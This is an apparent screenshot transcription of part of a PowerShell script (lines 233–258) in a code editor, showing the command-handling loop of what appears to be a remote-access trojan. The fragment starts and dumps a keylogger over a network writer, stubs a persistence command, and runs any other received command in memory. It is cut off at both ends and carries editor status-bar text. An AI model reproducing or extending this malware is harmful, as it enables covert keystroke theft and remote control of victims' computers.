 233 if (-not $global.keylogger_active) {
234 $keylogger_job = Start-Keylogger
235 $writer.WriteLine("Keylogger started")
236 } else {
237 $writer.WriteLine("Keylogger is already active
")
238 }
239 }
240 elseif ($command -eq "keylog_dump") {
241 $keylogData = Get-KeylogData
242 $writer.WriteLine($keylogData)
243 $writer.WriteLine("KEYLOG_END")
244 }
245 elseif ($command -eq "persist") {
246 # Implémentez la logique de persistance ici si
nécessaire
247 $writer.WriteLine("Persistence mechanism is
managed separately")
248 }
249 else {
250 $output = Execute-CommandInMemory $command
251 $writer.WriteLine($output)
252 }
253 }
254 }
255 catch {
256 Write-Error "Connection error: $_"
257 if ($keylogger_job) {
258 Stop-Keylogger $keylogger_job
Line 246, Column 78
Spaces: 4
PowerShell